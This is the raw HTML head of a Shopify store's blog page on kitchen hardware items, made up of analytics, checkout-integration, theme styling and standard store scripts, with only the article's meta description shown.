

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/blogs/blog/top-9-hardware-items-for-your-kitchen
body_size: 102913
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/blogs/blog/top-9-hardware-items-for-your-kitchen"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'article'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Top 9 Hardware Items for Your Kitchen &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="The kitchen is the heart of any home, and having the right hardware items can make a world of difference in how efficiently and smoothly it functions. From organisation to convenience, the right kitchen hardware can transform your cooking space into a well-oiled machine. 9 Hardware Items Must Have in Your Kitchen Multi"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/blogs/blog/top-9-hardware-items-for-your-kitchen">
<meta property="og:title" content="Top 9 Hardware Items for Your Kitchen">
<meta property="og:type" content="article">
<meta property="og:description" content="The kitchen is the heart of any home, and having the right hardware items can make a world of difference in how efficiently and smoothly it functions. From organisation to convenience, the right kitchen hardware can transform your cooking space into a well-oiled machine. 9 Hardware Items Must Have in Your Kitchen Multi"><meta property="og:image" content="http://ruheindia.com/cdn/shop/articles/Top_9_Hardware_Items_for_Your_Kitchen.jpg?crop=center&height=1200&v=1751373478&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/articles/Top_9_Hardware_Items_for_Your_Kitchen.jpg?crop=center&height=1200&v=1751373478&width=1200">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="516"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Top 9 Hardware Items for Your Kitchen">
<meta name="twitter:description" content="The kitchen is the heart of any home, and having the right hardware items can make a world of difference in how efficiently and smoothly it functions. From organisation to convenience, the right kitchen hardware can transform your cooking space into a well-oiled machine. 9 Hardware Items Must Have in Your Kitchen Multi">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571" as="style">
    <link href="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=24720899474339785561768285310" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571">
    <script src="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.js?v=58930328845226525631768284508" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Cart Upsell","id":158860738780,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"05c06bd1-dc1f-45cc-b39c-52ac107f4e1b-1768706647","pageurl":"ruheindia.com\/blogs\/blog\/top-9-hardware-items-for-your-kitchen","s":"articles-591210905820","u":"b862f9b08fa7","p":"article","rtyp":"article","rid":591210905820};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/135/compiled_assets/scripts.js?49594"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







